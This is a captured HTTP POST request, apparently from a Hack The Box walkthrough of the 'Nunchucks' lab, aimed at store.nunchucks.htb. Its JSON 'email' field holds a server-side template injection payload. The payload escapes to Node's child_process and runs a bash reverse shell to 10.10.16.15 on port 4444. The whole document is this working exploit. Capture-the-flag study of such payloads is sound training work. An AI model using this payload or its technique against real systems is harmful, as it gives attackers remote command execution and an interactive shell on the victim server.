 POST /api/submit HTTP/1.1
Host: store.nunchucks.htb
Cookie: _csrf=jtucD1GzjwfbeiDp6scYRPQG
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://store.nunchucks.htb/
Content-Type: application/json
Content-Length: 100
Origin: https://store.nunchucks.htb
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: keep-alive

{
"email":
"{{range.constructor(\"return global.process.mainModule.require('child_process
').execSync('bash -c \\\"bash -i >& /dev/tcp/10.10.16.15/4444 0>&1\\\"')\")()}
}"
}